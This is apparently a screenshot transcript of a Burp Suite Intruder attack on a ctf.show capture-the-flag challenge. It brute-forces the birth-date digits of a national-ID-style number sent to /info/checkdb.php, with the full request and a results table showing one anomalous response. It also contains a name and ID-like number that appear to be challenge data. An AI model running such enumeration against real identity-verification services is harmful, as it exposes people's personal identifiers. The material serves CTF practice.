 Attack Save 12. Intruder attack of https://14e12b02-1105-4179-b15a-f9475655e1f4.challenge.ctf.show
12. Intruder attack of https://14e12b02-1105-4179-b15a-f9475655e1f4.challenge.ctf.show Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
32904 19900201 200 39 822
35181 19960427 200 50 684
35180 19960426 200 47 684
35179 19960425 200 42 684
35178 19960424 200 48 684
35177 19960423 200 38 684
35176 19960422 200 38 684
35175 19960421 200 46 684
35174 19960420 200 46 684
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /info/checkdb.php HTTP/1.1
2 Host: 14e12b02-1105-4179-b15a-f9475655e1f4.challenge.ctf.show
3 Content-Length: 50
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Sec-Ch-Ua-Mobile: ?0
11 Origin: https://14e12b02-1105-4179-b15a-f9475655e1f4.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://14e12b02-1105-4179-b15a-f9475655e1f4.challenge.ctf.show/info/query.php?
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 a=%E9%AB%98%E5%85%88%E4%BC%8A&p=621022199002015237
Search 0 highlights
35274 of 45684